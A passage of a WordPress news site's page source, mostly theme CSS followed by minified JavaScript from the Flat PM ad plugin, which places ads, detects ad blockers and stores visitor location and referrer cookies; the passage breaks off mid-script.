	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="6c306e95ccd3611b9290d094-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="6c306e95ccd3611b9290d094-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 